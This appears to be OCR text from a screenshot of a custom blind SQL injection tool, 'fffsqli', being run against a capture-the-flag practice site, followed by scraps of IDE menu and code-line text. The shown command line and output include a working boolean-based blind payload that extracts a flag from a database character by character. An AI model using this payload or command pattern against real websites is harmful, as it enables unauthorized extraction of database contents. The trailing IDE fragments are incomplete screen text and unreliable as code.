 ➜ fffsqli python fffsqli.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=-1" --pref
ix "'||" --suffix "||'" --cookies "PHPSESSID=XXXXX;token=fff" --proxy "http://127.0.0.1
:8080" --keywords "Hello" --sub 3 --way 1 -T flag -C flag
##########################################################################
FFF-SQLi
--=[ Version 1.0 coded by Deen ]=--
##########################################################################
[ Info ] The fffsqli has start ...
[ Info ] The datas you query: select group_concat(flag) from flag
[ Info ] The payload: ((ascii(right(lpad((select group_concat(flag) from flag),{},space
(1)),1)))<{})
[ Datas ] f
[ Datas ] fl
[ Datas ] fla
[ Datas ] flag
[ Datas ] flag{
[ Datas ] flag{Y
[ Datas ] flag{Y0
[ Datas ] flag{Y0u
[ Datas ] flag{Y0u_
[ Datas ] flag{Y0u_@
New
Some
File Edit View Code Refactor Run Tools VCS Window Help
fffsqli fffsqli.py
Project
fffsqli.py
fffsqli ~/fffsqli
images
__init__.py
space2comment.py
space209.py
fffsqli.py
test.py
External Libraries
最近使用的
Home
桌面
Pictures
503
504 args = ps
505
507 data = ar
508 bypass =
509 table = a
510 column =
511 length =
512 keywords
513 cookies =
514 prefix =
515 suffix =